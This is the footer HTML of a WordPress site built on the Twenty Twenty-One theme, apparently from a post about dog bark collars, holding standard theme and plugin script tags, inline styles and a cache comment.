			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-3 .alignleft { float: left; margin-right: 2em; }.wp-container-3 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-4 .alignleft { float: left; margin-right: 2em; }.wp-container-4 .alignright { float: right; margin-left: 2em; }</style>
<script id='0df92cc83-js-extra'>
var localize = {"ajaxurl":"https:\/\/gpcpetro.com\/wp-admin\/admin-ajax.php","nonce":"a457cecc7b","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"https:\/\/gpcpetro.com\/index.php\/2022\/05\/19\/evaluation-of-available-dog-bark-collar\/"};
</script>
<script src='https://gpcpetro.com/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1769000594' id='0df92cc83-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.5"></scr' + 'ipt>' );
</script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/primary-navigation.js?ver=1.5' id='twenty-twenty-one-primary-navigation-script-js'></script>
<script src='https://gpcpetro.com/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.5' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=2.5.7' id='elementskit-framework-js-frontend-js'></script>
<script id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
            resturl: 'https://gpcpetro.com/index.php/wp-json/elementskit/v1/',
        }

		
</script>
<script src='https://gpcpetro.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=2.5.7' id='ekit-widget-scripts-js'></script>
		<script>
		/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",(function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())}),!1);
		</script>
		
</body>
</html>

<!-- Page supported by LiteSpeed Cache 4.6 on 2026-01-21 13:03:14 -->